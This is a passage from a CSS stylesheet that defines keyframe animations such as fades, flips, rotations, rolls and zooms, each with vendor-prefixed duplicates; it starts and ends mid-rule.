transform:translate3d(2000px, 0, 0)
}
to {
	opacity: 1;
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
@keyframes fadeInRightBig {
0% {
opacity:0;
-webkit-transform:translate3d(2000px, 0, 0);
transform:translate3d(2000px, 0, 0)
}
to {
	opacity: 1;
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
.fadeInRightBig {
	-webkit-animation-name: fadeInRightBig;
	animation-name: fadeInRightBig
}
@-webkit-keyframes fadeInUp {
0% {
opacity:0;
-webkit-transform:translate3d(0, 100%, 0);
transform:translate3d(0, 100%, 0)
}
to {
	opacity: 1;
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
@keyframes fadeInUp {
0% {
opacity:0;
-webkit-transform:translate3d(0, 100%, 0);
transform:translate3d(0, 100%, 0)
}
to {
	opacity: 1;
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
.fadeInUp {
	-webkit-animation-name: fadeInUp;
	animation-name: fadeInUp
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity:0;
-webkit-transform:translate3d(0, 2000px, 0);
transform:translate3d(0, 2000px, 0)
}
to {
	opacity: 1;
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
@keyframes fadeInUpBig {
0% {
opacity:0;
-webkit-transform:translate3d(0, 2000px, 0);
transform:translate3d(0, 2000px, 0)
}
to {
	opacity: 1;
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
.fadeInUpBig {
	-webkit-animation-name: fadeInUpBig;
	animation-name: fadeInUpBig
}
@-webkit-keyframes fadeOut {
0% {
opacity:1
}
to {
	opacity: 0
}
}
@keyframes fadeOut {
0% {
opacity:1
}
to {
	opacity: 0
}
}
.fadeOut {
	-webkit-animation-name: fadeOut;
	animation-name: fadeOut
}
@-webkit-keyframes fadeOutDown {
0% {
opacity:1
}
to {
	opacity: 0;
	-webkit-transform: translate3d(0, 100%, 0);
	transform: translate3d(0, 100%, 0)
}
}
@keyframes fadeOutDown {
0% {
opacity:1
}
to {
	opacity: 0;
	-webkit-transform: translate3d(0, 100%, 0);
	transform: translate3d(0, 100%, 0)
}
}
.fadeOutDown {
	-webkit-animation-name: fadeOutDown;
	animation-name: fadeOutDown
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity:1
}
to {
	opacity: 0;
	-webkit-transform: translate3d(0, 2000px, 0);
	transform: translate3d(0, 2000px, 0)
}
}
@keyframes fadeOutDownBig {
0% {
opacity:1
}
to {
	opacity: 0;
	-webkit-transform: translate3d(0, 2000px, 0);
	transform: translate3d(0, 2000px, 0)
}
}
.fadeOutDownBig {
	-webkit-animation-name: fadeOutDownBig;
	animation-name: fadeOutDownBig
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity:1
}
to {
	opacity: 0;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0)
}
}
@keyframes fadeOutLeft {
0% {
opacity:1
}
to {
	opacity: 0;
	-webkit-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0)
}
}
.fadeOutLeft {
	-webkit-animation-name: fadeOutLeft;
	animation-name: fadeOutLeft
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity:1
}
to {
	opacity: 0;
	-webkit-transform: translate3d(-2000px, 0, 0);
	transform: translate3d(-2000px, 0, 0)
}
}
@keyframes fadeOutLeftBig {
0% {
opacity:1
}
to {
	opacity: 0;
	-webkit-transform: translate3d(-2000px, 0, 0);
	transform: translate3d(-2000px, 0, 0)
}
}
.fadeOutLeftBig {
	-webkit-animation-name: fadeOutLeftBig;
	animation-name: fadeOutLeftBig
}
@-webkit-keyframes fadeOutRight {
0% {
opacity:1
}
to {
	opacity: 0;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0)
}
}
@keyframes fadeOutRight {
0% {
opacity:1
}
to {
	opacity: 0;
	-webkit-transform: translate3d(100%, 0, 0);
	transform: translate3d(100%, 0, 0)
}
}
.fadeOutRight {
	-webkit-animation-name: fadeOutRight;
	animation-name: fadeOutRight
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity:1
}
to {
	opacity: 0;
	-webkit-transform: translate3d(2000px, 0, 0);
	transform: translate3d(2000px, 0, 0)
}
}
@keyframes fadeOutRightBig {
0% {
opacity:1
}
to {
	opacity: 0;
	-webkit-transform: translate3d(2000px, 0, 0);
	transform: translate3d(2000px, 0, 0)
}
}
.fadeOutRightBig {
	-webkit-animation-name: fadeOutRightBig;
	animation-name: fadeOutRightBig
}
@-webkit-keyframes fadeOutUp {
0% {
opacity:1
}
to {
	opacity: 0;
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0)
}
}
@keyframes fadeOutUp {
0% {
opacity:1
}
to {
	opacity: 0;
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0)
}
}
.fadeOutUp {
	-webkit-animation-name: fadeOutUp;
	animation-name: fadeOutUp
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity:1
}
to {
	opacity: 0;
	-webkit-transform: translate3d(0, -2000px, 0);
	transform: translate3d(0, -2000px, 0)
}
}
@keyframes fadeOutUpBig {
0% {
opacity:1
}
to {
	opacity: 0;
	-webkit-transform: translate3d(0, -2000px, 0);
	transform: translate3d(0, -2000px, 0)
}
}
.fadeOutUpBig {
	-webkit-animation-name: fadeOutUpBig;
	animation-name: fadeOutUpBig
}
@-webkit-keyframes flip {
0% {
-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
-webkit-animation-timing-function:ease-out;
animation-timing-function:ease-out
}
40% {
-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
-webkit-animation-timing-function:ease-out;
animation-timing-function:ease-out
}
50% {
-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in
}
80% {
-webkit-transform:perspective(400px) scale3d(.95, .95, .95) translateZ(0) rotateY(0deg);
transform:perspective(400px) scale3d(.95, .95, .95) translateZ(0) rotateY(0deg);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in
}
to {
	-webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
	transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
	-webkit-animation-timing-function: ease-in;
	animation-timing-function: ease-in
}
}
@keyframes flip {
0% {
-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
-webkit-animation-timing-function:ease-out;
animation-timing-function:ease-out
}
40% {
-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
-webkit-animation-timing-function:ease-out;
animation-timing-function:ease-out
}
50% {
-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in
}
80% {
-webkit-transform:perspective(400px) scale3d(.95, .95, .95) translateZ(0) rotateY(0deg);
transform:perspective(400px) scale3d(.95, .95, .95) translateZ(0) rotateY(0deg);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in
}
to {
	-webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
	transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
	-webkit-animation-timing-function: ease-in;
	animation-timing-function: ease-in
}
}
.animated.flip {
	-webkit-backface-visibility: visible;
	backface-visibility: visible;
	-webkit-animation-name: flip;
	animation-name: flip
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform:perspective(400px) rotateX(90deg);
transform:perspective(400px) rotateX(90deg);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in;
opacity:0
}
40% {
-webkit-transform:perspective(400px) rotateX(-20deg);
transform:perspective(400px) rotateX(-20deg);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in
}
60% {
-webkit-transform:perspective(400px) rotateX(10deg);
transform:perspective(400px) rotateX(10deg);
opacity:1
}
80% {
-webkit-transform:perspective(400px) rotateX(-5deg);
transform:perspective(400px) rotateX(-5deg)
}
to {
	-webkit-transform: perspective(400px);
	transform: perspective(400px)
}
}
@keyframes flipInX {
0% {
-webkit-transform:perspective(400px) rotateX(90deg);
transform:perspective(400px) rotateX(90deg);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in;
opacity:0
}
40% {
-webkit-transform:perspective(400px) rotateX(-20deg);
transform:perspective(400px) rotateX(-20deg);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in
}
60% {
-webkit-transform:perspective(400px) rotateX(10deg);
transform:perspective(400px) rotateX(10deg);
opacity:1
}
80% {
-webkit-transform:perspective(400px) rotateX(-5deg);
transform:perspective(400px) rotateX(-5deg)
}
to {
	-webkit-transform: perspective(400px);
	transform: perspective(400px)
}
}
.flipInX {
	-webkit-backface-visibility: visible!important;
	backface-visibility: visible!important;
	-webkit-animation-name: flipInX;
	animation-name: flipInX
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform:perspective(400px) rotateY(90deg);
transform:perspective(400px) rotateY(90deg);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in;
opacity:0
}
40% {
-webkit-transform:perspective(400px) rotateY(-20deg);
transform:perspective(400px) rotateY(-20deg);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in
}
60% {
-webkit-transform:perspective(400px) rotateY(10deg);
transform:perspective(400px) rotateY(10deg);
opacity:1
}
80% {
-webkit-transform:perspective(400px) rotateY(-5deg);
transform:perspective(400px) rotateY(-5deg)
}
to {
	-webkit-transform: perspective(400px);
	transform: perspective(400px)
}
}
@keyframes flipInY {
0% {
-webkit-transform:perspective(400px) rotateY(90deg);
transform:perspective(400px) rotateY(90deg);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in;
opacity:0
}
40% {
-webkit-transform:perspective(400px) rotateY(-20deg);
transform:perspective(400px) rotateY(-20deg);
-webkit-animation-timing-function:ease-in;
animation-timing-function:ease-in
}
60% {
-webkit-transform:perspective(400px) rotateY(10deg);
transform:perspective(400px) rotateY(10deg);
opacity:1
}
80% {
-webkit-transform:perspective(400px) rotateY(-5deg);
transform:perspective(400px) rotateY(-5deg)
}
to {
	-webkit-transform: perspective(400px);
	transform: perspective(400px)
}
}
.flipInY {
	-webkit-backface-visibility: visible!important;
	backface-visibility: visible!important;
	-webkit-animation-name: flipInY;
	animation-name: flipInY
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform:perspective(400px);
transform:perspective(400px)
}
30% {
-webkit-transform:perspective(400px) rotateX(-20deg);
transform:perspective(400px) rotateX(-20deg);
opacity:1
}
to {
	-webkit-transform: perspective(400px) rotateX(90deg);
	transform: perspective(400px) rotateX(90deg);
	opacity: 0
}
}
@keyframes flipOutX {
0% {
-webkit-transform:perspective(400px);
transform:perspective(400px)
}
30% {
-webkit-transform:perspective(400px) rotateX(-20deg);
transform:perspective(400px) rotateX(-20deg);
opacity:1
}
to {
	-webkit-transform: perspective(400px) rotateX(90deg);
	transform: perspective(400px) rotateX(90deg);
	opacity: 0
}
}
.flipOutX {
	-webkit-animation-duration: .75s;
	animation-duration: .75s;
	-webkit-animation-name: flipOutX;
	animation-name: flipOutX;
	-webkit-backface-visibility: visible!important;
	backface-visibility: visible!important
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform:perspective(400px);
transform:perspective(400px)
}
30% {
-webkit-transform:perspective(400px) rotateY(-15deg);
transform:perspective(400px) rotateY(-15deg);
opacity:1
}
to {
	-webkit-transform: perspective(400px) rotateY(90deg);
	transform: perspective(400px) rotateY(90deg);
	opacity: 0
}
}
@keyframes flipOutY {
0% {
-webkit-transform:perspective(400px);
transform:perspective(400px)
}
30% {
-webkit-transform:perspective(400px) rotateY(-15deg);
transform:perspective(400px) rotateY(-15deg);
opacity:1
}
to {
	-webkit-transform: perspective(400px) rotateY(90deg);
	transform: perspective(400px) rotateY(90deg);
	opacity: 0
}
}
.flipOutY {
	-webkit-animation-duration: .75s;
	animation-duration: .75s;
	-webkit-backface-visibility: visible!important;
	backface-visibility: visible!important;
	-webkit-animation-name: flipOutY;
	animation-name: flipOutY
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform:translate3d(100%, 0, 0) skewX(-30deg);
transform:translate3d(100%, 0, 0) skewX(-30deg);
opacity:0
}
60% {
-webkit-transform:skewX(20deg);
transform:skewX(20deg);
opacity:1
}
80% {
-webkit-transform:skewX(-5deg);
transform:skewX(-5deg)
}
to {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform:translate3d(100%, 0, 0) skewX(-30deg);
transform:translate3d(100%, 0, 0) skewX(-30deg);
opacity:0
}
60% {
-webkit-transform:skewX(20deg);
transform:skewX(20deg);
opacity:1
}
80% {
-webkit-transform:skewX(-5deg);
transform:skewX(-5deg)
}
to {
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
.lightSpeedIn {
	-webkit-animation-name: lightSpeedIn;
	animation-name: lightSpeedIn;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}
@-webkit-keyframes lightSpeedOut {
0% {
opacity:1
}
to {
	-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
	transform: translate3d(100%, 0, 0) skewX(30deg);
	opacity: 0
}
}
@keyframes lightSpeedOut {
0% {
opacity:1
}
to {
	-webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
	transform: translate3d(100%, 0, 0) skewX(30deg);
	opacity: 0
}
}
.lightSpeedOut {
	-webkit-animation-name: lightSpeedOut;
	animation-name: lightSpeedOut;
	-webkit-animation-timing-function: ease-in;
	animation-timing-function: ease-in
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin:center;
transform-origin:center;
-webkit-transform:rotate(-200deg);
transform:rotate(-200deg);
opacity:0
}
to {
	-webkit-transform-origin: center;
	transform-origin: center;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	opacity: 1
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin:center;
transform-origin:center;
-webkit-transform:rotate(-200deg);
transform:rotate(-200deg);
opacity:0
}
to {
	-webkit-transform-origin: center;
	transform-origin: center;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	opacity: 1
}
}
.rotateIn {
	-webkit-animation-name: rotateIn;
	animation-name: rotateIn
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin:left bottom;
transform-origin:left bottom;
-webkit-transform:rotate(-45deg);
transform:rotate(-45deg);
opacity:0
}
to {
	-webkit-transform-origin: left bottom;
	transform-origin: left bottom;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	opacity: 1
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin:left bottom;
transform-origin:left bottom;
-webkit-transform:rotate(-45deg);
transform:rotate(-45deg);
opacity:0
}
to {
	-webkit-transform-origin: left bottom;
	transform-origin: left bottom;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	opacity: 1
}
}
.rotateInDownLeft {
	-webkit-animation-name: rotateInDownLeft;
	animation-name: rotateInDownLeft
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin:right bottom;
transform-origin:right bottom;
-webkit-transform:rotate(45deg);
transform:rotate(45deg);
opacity:0
}
to {
	-webkit-transform-origin: right bottom;
	transform-origin: right bottom;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	opacity: 1
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin:right bottom;
transform-origin:right bottom;
-webkit-transform:rotate(45deg);
transform:rotate(45deg);
opacity:0
}
to {
	-webkit-transform-origin: right bottom;
	transform-origin: right bottom;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	opacity: 1
}
}
.rotateInDownRight {
	-webkit-animation-name: rotateInDownRight;
	animation-name: rotateInDownRight
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin:left bottom;
transform-origin:left bottom;
-webkit-transform:rotate(45deg);
transform:rotate(45deg);
opacity:0
}
to {
	-webkit-transform-origin: left bottom;
	transform-origin: left bottom;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	opacity: 1
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin:left bottom;
transform-origin:left bottom;
-webkit-transform:rotate(45deg);
transform:rotate(45deg);
opacity:0
}
to {
	-webkit-transform-origin: left bottom;
	transform-origin: left bottom;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	opacity: 1
}
}
.rotateInUpLeft {
	-webkit-animation-name: rotateInUpLeft;
	animation-name: rotateInUpLeft
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin:right bottom;
transform-origin:right bottom;
-webkit-transform:rotate(-90deg);
transform:rotate(-90deg);
opacity:0
}
to {
	-webkit-transform-origin: right bottom;
	transform-origin: right bottom;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	opacity: 1
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin:right bottom;
transform-origin:right bottom;
-webkit-transform:rotate(-90deg);
transform:rotate(-90deg);
opacity:0
}
to {
	-webkit-transform-origin: right bottom;
	transform-origin: right bottom;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	opacity: 1
}
}
.rotateInUpRight {
	-webkit-animation-name: rotateInUpRight;
	animation-name: rotateInUpRight
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin:center;
transform-origin:center;
opacity:1
}
to {
	-webkit-transform-origin: center;
	transform-origin: center;
	-webkit-transform: rotate(200deg);
	transform: rotate(200deg);
	opacity: 0
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin:center;
transform-origin:center;
opacity:1
}
to {
	-webkit-transform-origin: center;
	transform-origin: center;
	-webkit-transform: rotate(200deg);
	transform: rotate(200deg);
	opacity: 0
}
}
.rotateOut {
	-webkit-animation-name: rotateOut;
	animation-name: rotateOut
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin:left bottom;
transform-origin:left bottom;
opacity:1
}
to {
	-webkit-transform-origin: left bottom;
	transform-origin: left bottom;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	opacity: 0
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin:left bottom;
transform-origin:left bottom;
opacity:1
}
to {
	-webkit-transform-origin: left bottom;
	transform-origin: left bottom;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	opacity: 0
}
}
.rotateOutDownLeft {
	-webkit-animation-name: rotateOutDownLeft;
	animation-name: rotateOutDownLeft
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin:right bottom;
transform-origin:right bottom;
opacity:1
}
to {
	-webkit-transform-origin: right bottom;
	transform-origin: right bottom;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	opacity: 0
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin:right bottom;
transform-origin:right bottom;
opacity:1
}
to {
	-webkit-transform-origin: right bottom;
	transform-origin: right bottom;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	opacity: 0
}
}
.rotateOutDownRight {
	-webkit-animation-name: rotateOutDownRight;
	animation-name: rotateOutDownRight
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin:left bottom;
transform-origin:left bottom;
opacity:1
}
to {
	-webkit-transform-origin: left bottom;
	transform-origin: left bottom;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	opacity: 0
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin:left bottom;
transform-origin:left bottom;
opacity:1
}
to {
	-webkit-transform-origin: left bottom;
	transform-origin: left bottom;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	opacity: 0
}
}
.rotateOutUpLeft {
	-webkit-animation-name: rotateOutUpLeft;
	animation-name: rotateOutUpLeft
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin:right bottom;
transform-origin:right bottom;
opacity:1
}
to {
	-webkit-transform-origin: right bottom;
	transform-origin: right bottom;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	opacity: 0
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin:right bottom;
transform-origin:right bottom;
opacity:1
}
to {
	-webkit-transform-origin: right bottom;
	transform-origin: right bottom;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	opacity: 0
}
}
.rotateOutUpRight {
	-webkit-animation-name: rotateOutUpRight;
	animation-name: rotateOutUpRight
}
@-webkit-keyframes hinge {
0% {
-webkit-transform-origin:top left;
transform-origin:top left;
-webkit-animation-timing-function:ease-in-out;
animation-timing-function:ease-in-out
}
20%, 60% {
-webkit-transform:rotate(80deg);
transform:rotate(80deg);
-webkit-transform-origin:top left;
transform-origin:top left;
-webkit-animation-timing-function:ease-in-out;
animation-timing-function:ease-in-out
}
40%, 80% {
-webkit-transform:rotate(60deg);
transform:rotate(60deg);
-webkit-transform-origin:top left;
transform-origin:top left;
-webkit-animation-timing-function:ease-in-out;
animation-timing-function:ease-in-out;
opacity:1
}
to {
	-webkit-transform: translate3d(0, 700px, 0);
	transform: translate3d(0, 700px, 0);
	opacity: 0
}
}
@keyframes hinge {
0% {
-webkit-transform-origin:top left;
transform-origin:top left;
-webkit-animation-timing-function:ease-in-out;
animation-timing-function:ease-in-out
}
20%, 60% {
-webkit-transform:rotate(80deg);
transform:rotate(80deg);
-webkit-transform-origin:top left;
transform-origin:top left;
-webkit-animation-timing-function:ease-in-out;
animation-timing-function:ease-in-out
}
40%, 80% {
-webkit-transform:rotate(60deg);
transform:rotate(60deg);
-webkit-transform-origin:top left;
transform-origin:top left;
-webkit-animation-timing-function:ease-in-out;
animation-timing-function:ease-in-out;
opacity:1
}
to {
	-webkit-transform: translate3d(0, 700px, 0);
	transform: translate3d(0, 700px, 0);
	opacity: 0
}
}
.hinge {
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-name: hinge;
	animation-name: hinge
}
@-webkit-keyframes jackInTheBox {
0% {
opacity:0;
-webkit-transform:scale(.1) rotate(30deg);
transform:scale(.1) rotate(30deg);
-webkit-transform-origin:center bottom;
transform-origin:center bottom
}
50% {
-webkit-transform:rotate(-10deg);
transform:rotate(-10deg)
}
70% {
-webkit-transform:rotate(3deg);
transform:rotate(3deg)
}
to {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1)
}
}
@keyframes jackInTheBox {
0% {
opacity:0;
-webkit-transform:scale(.1) rotate(30deg);
transform:scale(.1) rotate(30deg);
-webkit-transform-origin:center bottom;
transform-origin:center bottom
}
50% {
-webkit-transform:rotate(-10deg);
transform:rotate(-10deg)
}
70% {
-webkit-transform:rotate(3deg);
transform:rotate(3deg)
}
to {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1)
}
}
.jackInTheBox {
	-webkit-animation-name: jackInTheBox;
	animation-name: jackInTheBox
}
@-webkit-keyframes rollIn {
0% {
opacity:0;
-webkit-transform:translate3d(-100%, 0, 0) rotate(-120deg);
transform:translate3d(-100%, 0, 0) rotate(-120deg)
}
to {
	opacity: 1;
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
@keyframes rollIn {
0% {
opacity:0;
-webkit-transform:translate3d(-100%, 0, 0) rotate(-120deg);
transform:translate3d(-100%, 0, 0) rotate(-120deg)
}
to {
	opacity: 1;
	-webkit-transform: translateZ(0);
	transform: translateZ(0)
}
}
.rollIn {
	-webkit-animation-name: rollIn;
	animation-name: rollIn
}
@-webkit-keyframes rollOut {
0% {
opacity:1
}
to {
	opacity: 0;
	-webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
	transform: translate3d(100%, 0, 0) rotate(120deg)
}
}
@keyframes rollOut {
0% {
opacity:1
}
to {
	opacity: 0;
	-webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
	transform: translate3d(100%, 0, 0) rotate(120deg)
}
}
.rollOut {
	-webkit-animation-name: rollOut;
	animation-name: rollOut
}
@-webkit-keyframes zoomIn {
0% {
opacity:0;
-webkit-transform:scale3d(.3, .3, .3);
transform:scale3d(.3, .3, .3)
}
50% {
opacity:1
}
}
@keyframes zoomIn {
0% {
opacity:0;
-webkit-transform:scale3d(.3, .3, .3);
transform:scale3d(.3, .3, .3)
}
50% {
opacity:1
}
}
.zoomIn {
	-webkit-animation-name: zoomIn;
	animation-name: zoomIn
}
@-webkit-keyframes zoomInDown {
0% {
opacity:0;
-webkit-transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function:cubic-bezier(.55, .055, .675, .19);
animation-timing-function:cubic-bezier(.55, .055, .675, .19)
}
60% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function:cubic-bezier(.175, .885, .32, 1);
animation-timing-function:cubic-bezier(.175, .885, .32, 1)
}
}
@keyframes zoomInDown {
0% {
opacity:0;
-webkit-transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
transform:scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
-webkit-animation-timing-function:cubic-bezier(.55, .055, .675, .19);
animation-timing-function:cubic-bezier(.55, .055, .675, .19)
}
60% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);
transform:scale3d(.475, .475, .475) translate3d(0, 60px, 0);
-webkit-animation-timing-function:cubic-bezier(.175, .885, .32, 1);
animation-timing-function:cubic-bezier(.175, .885, .32, 1)
}
}
.zoomInDown {
	-webkit-animation-name: zoomInDown;
	animation-name: zoomInDown
}
@-webkit-keyframes zoomInLeft {
0% {
opacity:0;
-webkit-transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function:cubic-bezier(.55, .055, .675, .19);
animation-timing-function:cubic-bezier(.55, .055, .675, .19)
}
60% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function:cubic-bezier(.175, .885, .32, 1);
animation-timing-function:cubic-bezier(.175, .885, .32, 1)
}
}
@keyframes zoomInLeft {
0% {
opacity:0;
-webkit-transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
transform:scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
-webkit-animation-timing-function:cubic-bezier(.55, .055, .675, .19);
animation-timing-function:cubic-bezier(.55, .055, .675, .19)
}
60% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);
transform:scale3d(.475, .475, .475) translate3d(10px, 0, 0);
-webkit-animation-timing-function:cubic-bezier(.175, .885, .32, 1);
animation-timing-function:cubic-bezier(.175, .885, .32, 1)
}
}
.zoomInLeft {
	-webkit-animation-name: zoomInLeft;
	animation-name: zoomInLeft
}
@-webkit-keyframes zoomInRight {
0% {
opacity:0;
-webkit-transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function:cubic-bezier(.55, .055, .675, .19);
animation-timing-function:cubic-bezier(.55, .055, .675, .19)
}
60% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function:cubic-bezier(.175, .885, .32, 1);
animation-timing-function:cubic-bezier(.175, .885, .32, 1)
}
}
@keyframes zoomInRight {
0% {
opacity:0;
-webkit-transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
transform:scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
-webkit-animation-timing-function:cubic-bezier(.55, .055, .675, .19);
animation-timing-function:cubic-bezier(.55, .055, .675, .19)
}
60% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
transform:scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
-webkit-animation-timing-function:cubic-bezier(.175, .885, .32, 1);
animation-timing-function:cubic-bezier(.175, .885, .32, 1)
}
}
.zoomInRight {
	-webkit-animation-name: zoomInRight;
	animation-name: zoomInRight
}
@-webkit-keyframes zoomInUp {
0% {
opacity:0;
-webkit-transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function:cubic-bezier(.55, .055, .675, .19);
animation-timing-function:cubic-bezier(.55, .055, .675, .19)
}
60% {
opacity:1;
-webkit-transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);
transform:scale3d(.475, .475, .475) translate3d(0, -60px, 0);
-webkit-animation-timing-function:cubic-bezier(.175, .885, .32, 1);
animation-timing-function:cubic-bezier(.175, .885, .32, 1)
}
}
@keyframes zoomInUp {
0% {
opacity:0;
-webkit-transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
transform:scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
